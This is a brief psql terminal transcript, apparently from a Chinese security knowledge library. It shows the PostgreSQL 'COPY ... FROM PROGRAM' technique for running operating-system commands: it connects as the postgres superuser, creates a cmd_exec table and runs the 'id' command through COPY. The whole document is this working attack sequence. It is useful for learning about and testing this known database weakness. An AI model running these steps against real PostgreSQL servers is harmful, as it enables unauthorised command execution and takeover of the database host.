 [root@zgao ~]#
[root@zgao ~]# psql --host 127.0.0.1 --username postgres
Password for user postgres:
psql (9.2.24, server 10.7 (Debian 10.7-1.pgdg90+1))
WARNING: psql version 9.2, server version 10.0.
         Some psql features might not work.
Type "help" for help.

postgres=# DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# COPY cmd_exec FROM PROGRAM 'id';
COPY 1
postgres=#
零组资料文库